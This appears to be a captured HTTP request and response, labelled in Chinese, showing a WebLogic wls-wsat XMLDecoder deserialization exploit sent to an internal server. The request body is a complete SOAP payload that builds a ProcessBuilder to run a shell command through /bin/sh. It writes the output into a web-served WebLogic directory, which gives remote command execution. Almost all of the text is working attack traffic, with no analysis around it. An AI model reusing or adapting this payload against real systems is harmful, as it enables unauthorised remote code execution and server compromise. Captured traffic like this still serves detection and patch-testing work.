 请求头
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 10.44.180.14:8889
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
content-type: text/xml
Content-Length: 1176
响应头
HTTP/1.1 500 Internal Server Error
Date: Wed, 01 Apr 2020 05:50:41 GMT
Transfer-Encoding: chunked
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
/bin/sh -c whoami > output.txt
请求体
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_151" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3"> <void index = "0"> <string>/bin/sh</string> </void>
<void index = "1"> <string>-c</string> </void> <void index = "2"> <stri
ng>whoami &gt; ./servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/output.txt</string> </void> </array>
<void method="start"/> </void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/></soapenv:Envelope>